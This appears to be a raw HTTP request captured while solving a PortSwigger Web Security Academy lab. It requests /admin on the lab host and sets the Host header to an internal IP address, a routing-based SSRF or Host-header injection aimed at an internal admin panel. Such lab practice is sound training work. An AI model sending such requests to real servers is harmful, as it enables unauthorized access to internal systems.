 GET https://ac811f391f4bc38b803c192c00c80044.web-security-academy.net/admin HTTP/1.1
Host: 192.168.0.127
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "\\Not;A\"Brand";v="99", "Google Chrome";v="85", "Chromium";v="85"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: